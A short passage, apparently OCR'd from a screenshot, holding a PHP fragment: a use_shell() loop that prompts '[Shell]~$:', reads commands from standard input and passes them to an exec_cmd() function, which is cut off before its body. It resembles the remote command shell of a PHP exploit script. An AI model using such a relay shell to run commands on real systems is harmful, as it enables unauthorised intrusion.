
	}

function use_shell()

	{

    	while (1) 

		{

        	echo "[Shell]~$: "; 

        	$cmd = 
stripslashes(trim(fgets(STDIN)));  

        	if (preg_match('/^(exit|--
exit|quit|--quit)$/i',$cmd)) 
die("\nExited\n");

        	print exec_cmd($cmd);     

		}

	}

function exec_cmd($cmd) 

	{
